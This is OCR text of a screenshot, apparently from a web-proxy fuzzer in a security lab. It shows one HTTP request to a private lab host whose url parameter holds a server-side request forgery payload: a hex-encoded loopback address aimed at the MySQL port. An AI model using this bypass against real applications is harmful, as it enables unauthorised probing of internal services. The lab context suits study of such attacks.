 Fuzz Locations Options Message Processors
Header: Text Body: Text Fuzz Locations:
... V... # o... # of...
GET
http://10.10.181.60:8000/attack?url=http%3A%2F%2F0x7f000001%
3A3306 HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/
20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer:
http://10.10.181.60:8000/attack?url=http%3A%2F%2F0x7f000001%
3A3306
Connection: keep-alive
Upgrade-Insecure-Requests: 1
DNT: 1
Sec-GPC: 1
Host: 10.10.181.60:8000